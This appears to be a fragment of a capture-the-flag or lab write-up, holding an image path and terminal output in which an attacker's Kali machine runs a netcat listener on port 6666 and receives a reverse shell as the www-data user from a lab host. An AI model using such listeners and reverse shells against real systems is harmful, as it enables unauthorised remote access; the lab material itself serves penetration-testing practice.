 ┌──(root㉿kali)-[/home/tool/shell]
└─# nc -lnvp 6666
listening on [any] 6666 ...
connect to [192.168.190.130] from (UNKNOWN) [192.168.190.194] 58508
Linux aiweb2host 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
 09:29:47 up 10 min,  0 users,  load average: 1.19, 1.22, 0.68
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$